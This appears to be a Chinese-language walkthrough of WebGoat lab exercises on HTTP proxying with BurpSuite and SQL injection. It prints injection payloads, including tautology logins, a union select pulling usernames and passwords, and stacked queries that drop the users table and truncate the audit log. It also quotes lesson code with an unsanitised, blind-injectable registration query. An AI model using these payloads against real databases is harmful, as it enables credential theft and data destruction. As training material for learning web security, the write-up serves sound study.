
此assignment的主要目的是讓學習者學習如何看HTTP數據包,從下圖可以看到,該題目使用的數據提方式為POST,里面有參數magic_num,具體指請查看數據包內容。
Chrome具體操作為,在頁面空白處點擊右鍵,選擇檢查,然后在新打開的欄目中點擊網絡,然后在頁面上點擊Go!,然后選擇attack2,查看具體包內容。

HTTP Proxies

這里說明如何使用代理捕獲流量,我們使用BurpSuite。

打開BurpSuite,進入下圖紅框界面,設置代理端戶口為127.0.0.1:9999

打開chrome瀏覽器,安裝插件SwitchyOmega,打開設置,新建情景模式burp,代理端口9999。

選擇代理burp。
設置Burpsuite代理為打開。
然后進行本單元測試。


點擊Submit后,向抓取的包添加x-request-intercepted:true,修改POST提交方式為GET,同時修改參數chagnMe的值為Requests+are+tampered+easily,完成測試。
Injection Flaws
這里是注入攻擊的課程,包括sql注入和XXE(XML External Entity attack,外部實體引用攻擊)。
SQL Injection
了解什么是sql注入攻擊,sql注入攻擊包括字符型和數字型。
字符型注入
"select * from users where name = '" + userName + "'"; 數字型注入
"select * from users where employee_id = " + userID; 攻擊方式
userName = Smith' or '1'='1
userName =' or 1=1 --
userID = 1234567 or 1=1
UserName = Smith閳ワ拷;drop table users; truncate audit_log;--
拼接到sql語句后的形式
select * from users where name = 'Smith' or '1' = '1' select * from users where name = 'Smith' or TRUE select * from users where employee_id = 1234567 or 1=1 Stage7


輸入' or '1'='1,然后就獲取了所有信息。
Stage8
輸入1 or 1=1,然后就獲取了所有信息。
SQL Injection(advanced)
sql特殊符號
/* */ are inline comments -- , # are line comments Example: Select * from users where name = 'admin' --and pass = 'pass' ; allows query chaining Example: Select * from users; drop table users; ',+,|| allows string concatenation Char() strings without quotes Example: Select * from users where name = '+char(27) or 1=1 sql語句
union Select id, text from news union all select name, pass from users' join 可以聯結其他表 Stage3
union注入,該問題需要注意首先要union的列數一致,同時還需要對應列的類型一致。
Smith' union select 1,user_name,password, '4','5','6',7 from user_system_data -- 
Stage5
登錄代碼都寫成這樣了,目前還沒想出來怎么使用tom進行登錄。
@RequestMapping(method = POST) @ResponseBody public AttackResult login(@RequestParam String username_login, @RequestParam String password_login) throws Exception { Connection connection = DatabaseUtilities.getConnection(webSession); checkDatabase(connection); PreparedStatement statement = connection.prepareStatement("select password from " + USERS_TABLE_NAME + " where userid = ? and password = ?"); statement.setString(1, username_login); statement.setString(2, password_login); ResultSet resultSet = statement.executeQuery(); if (resultSet.next() && "tom".equals(username_login)) { return success().build(); } else { return failed().feedback("NoResultsMatched").build(); } } 但是在注冊代碼處存在問題,在查詢用戶是否注冊時傳入的uesrid沒有進行任何過濾,會導致盲注漏洞。
@PutMapping //assignment path is bounded to class so we use different http method :-) @ResponseBody public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception { AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg); if (attackResult == null) { Connection connection = DatabaseUtilities.getConnection(webSession); checkDatabase(connection); String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'"; Statement statement = connection.createStatement(); ResultSet resultSet = statement.executeQuery(checkUserQuery); if (resultSet.next()) { attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build(); } else { PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)"); preparedStatement.setString(1, username_reg); preparedStatement.setString(2, email_reg); preparedStatement.setString(3, password_reg); preparedStatement.execute(); attackResult = success().feedback("user.created").feedbackArgs(username_reg).build(); } } return attackResult; } 可以這樣進行測試,我已經注冊了一個admin賬戶,再次注冊會報用戶已注冊。
